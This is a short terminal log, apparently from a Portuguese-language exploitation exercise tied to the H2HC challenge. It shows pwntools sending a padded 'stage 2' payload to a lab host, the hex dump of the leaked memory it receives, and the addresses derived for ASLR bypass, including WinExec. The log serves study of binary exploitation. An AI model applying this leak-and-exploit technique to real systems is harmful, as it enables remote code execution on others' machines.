 [*] Enviando estágio 2
[+] Opening connection to 192.168.255.202 on port 54345: Done
[DEBUG] Sent 0x10c bytes:
    00000000  48 32 48 43  ff 00 00 00  41 41 41 41  41 41 41 41  │H2HC│····│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000100  41 41 41 41  41 41 41 41  04 09 00 00               │AAAA│AAAA│····││
    0000010c
[DEBUG] Received 0xa03 bytes:
    00000000  5b 2b 5d 20  48 32 48 43  31 39 20 6d  65 73 73 61  │[+] │H2HC│19 m│essa│
    00000010  67 65 3a 20  41 41 41 41  41 41 41 41  41 41 41 41  │ge: │AAAA│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000110  41 41 41 41  04 09 00 00  00 00 00 00  00 00 00 00  │AAAA│····│····│····│
    00000120  6b 1a 7c 73  f7 07 00 00  5d 16 7c 73  f7 07 00 00  │k·|s│····│]·|s│····│
    00000130  f0 15 7c 73  f7 07 00 00  fe 14 7c 73  f7 07 00 00  │··|s│····│··|s│····│
    00000140  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000910  00 00 00 00  00 00 00 00  f0 a8 cb ee  f9 07 00 00  │····│····│····│····│
    00000920  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000930  00 00 00 00  0d 00 00 00  00 3d 41 00  00 00 00 00  │····│····│·=A·│····│
    00000940  00 00 00 00  00 00 00 00  00 60 ee f8  ce 09 00 00  │····│····│·`··│····│
    00000950  00 00 00 00  01 00 00 00  00 1e 41 00  00 00 00 00  │····│····│··A·│····│
    00000960  00 00 00 00  00 00 00 00  80 1e 41 00  00 00 00 00  │····│····│··A·│····│
    00000970  80 1e 41 00  00 00 00 00  00 00 00 00  00 00 00 00  │··A·│····│····│····│
    00000980  00 00 00 00  00 00 00 00  80 f4 7c 73  f7 07 00 00  │····│····│··|s│····│
    00000990  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000a00  00 00 00                                            │···│
    00000a03
[*] Local leak   : 0x7f7737c1a6b
[*] App Base Addr   : 0x7f7737c0000
[*] WinExec addr leak   : 0x7f9eecba8f0
[*] Closed connection to 192.168.255.202 port 54345
root@M4v3r1cK:~#